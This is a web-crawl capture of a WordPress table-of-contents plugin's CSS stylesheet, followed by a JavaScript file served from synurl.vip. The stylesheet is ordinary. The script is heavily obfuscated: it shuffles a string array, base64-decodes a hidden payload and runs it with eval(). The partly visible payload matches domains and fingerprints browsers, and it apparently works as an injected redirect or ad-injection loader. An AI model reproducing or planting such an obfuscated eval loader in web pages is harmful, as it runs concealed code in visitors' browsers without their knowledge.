#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px; }

#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(221, 51, 51, 0.95);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-property: transform, bottom, left, right, background;
  transition-property: transform, bottom, left, right, background; }

#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-property: transform;
  transition-property: transform; }

#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before {
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before {
  border-radius: 100%;
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2); }

#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus {
  background: rgba(221, 51, 51, 0.95); }
  #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: center;
  -ms-transform-origin: center;
  transform-origin: center; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before {
  top: auto;
  right: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before {
  top: auto;
  left: 100%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before {
  top: auto;
  left: 50%;
  right: 50%;
  height: 1px; }

#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before {
  left: 0;
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before {
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before {
  bottom: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before {
  top: 0;
  right: auto;
  bottom: 0;
  left: -3px;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before {
  left: 0; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before {
  top: 0;
  right: -3px;
  bottom: 0;
  left: auto;
  width: 3px; }

#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before {
  right: 0; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before, #ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before {
  background: rgba(221, 51, 51, 0.95);
  border-radius: 1em; }

#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before {
  background: rgba(238, 238, 238, 0.95); }

#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor {
  -webkit-transition: color 0.3s, box-shadow 0.3s;
  transition: color 0.3s, box-shadow 0.3s; }
  #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active, #ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus {
    box-shadow: inset 0 0 0 2px rgba(221, 51, 51, 0.95); }

@-webkit-keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@keyframes ftwpFadeIn {
  from {
    opacity: 0;
    visibility: hidden; }
  to {
    opacity: 1;
    visibility: visible; } }

@-webkit-keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

@keyframes ftwpFadeOut {
  from {
    opacity: 1;
    visibility: visible; }
  to {
    opacity: 0;
    visibility: hidden; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.5s ease-out forwards;
  animation: ftwpFadeIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents {
  visibility: hidden;
  -webkit-animation: ftwpFadeIn 0.3s 0.1s ease-out forwards;
  animation: ftwpFadeIn 0.3s 0.1s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpFadeOut 0.1s ease-in forwards;
  animation: ftwpFadeOut 0.1s ease-in forwards; }

@-webkit-keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@keyframes ftwpZoomIn {
  0% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; }
  20% {
    opacity: 0; }
  30% {
    opacity: 1; }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; } }

@-webkit-keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@keyframes ftwpZoomOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    visibility: visible;
    opacity: 1; }
  50% {
    opacity: 1; }
  80% {
    opacity: .3; }
  100% {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    visibility: hidden;
    opacity: 0; } }

@-webkit-keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@keyframes ftwpHide {
  from {
    visibility: visible; }
  to {
    visibility: hidden; } }

@-webkit-keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

@keyframes ftwpShow {
  0%, 99% {
    visibility: hidden; }
  100% {
    visibility: visible; } }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.5s ease-out forwards;
  animation: ftwpZoomIn 0.5s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger {
  visibility: visible;
  -webkit-animation: ftwpHide 0.1s forwards;
  animation: ftwpHide 0.1s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards; }

#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards; }

@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0; }
  50% {
    opacity: 1; } }

.ftwp-heading-target {
  position: relative;
  outline: none; }

.ftwp-heading-target::before {
  content: '';
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.6s forwards;
  animation: ftwpTargetHint 1s 0.6s forwards; }

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter; }

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: .8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important; }

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important; }

.ftwp-no-scroll {
  overflow: hidden !important; }

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px; }
  .ftwp-in-post#ftwp-container-outer,
  .ftwp-in-post#ftwp-container-outer #ftwp-contents {
    height: auto;
    overflow-y: hidden;
    position: relative;
    z-index: 1; }
  .ftwp-in-post#ftwp-container-outer #ftwp-trigger {
    visibility: hidden;
    position: absolute;
    top: -9999px;
    z-index: -10; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    width: 250px; }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right {
    float: right;
    margin-left: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left {
    float: left;
    margin-right: 20px; }
    @media screen and (max-width: 420px) {
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
      .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
        margin-left: 0;
        margin-right: 0;
        float: none;
        width: 100% !important; } }
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none,
  .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
    width: 100%; }

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto; }
  .ftwp-widget #ftwp-container #ftwp-trigger {
    position: absolute;
    top: -9999px;
    z-index: -10;
    visibility: hidden; }
  .ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
    width: 100%;
    height: auto; }

.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999; }

.ftwp-widget-invalid {
  display: none; }

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: absolute;
  top: 0;
  left: 0; }

#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger,
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important; }

#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important; }

#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important; }

/*# sourceMappingURL=ftoc.css.map */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
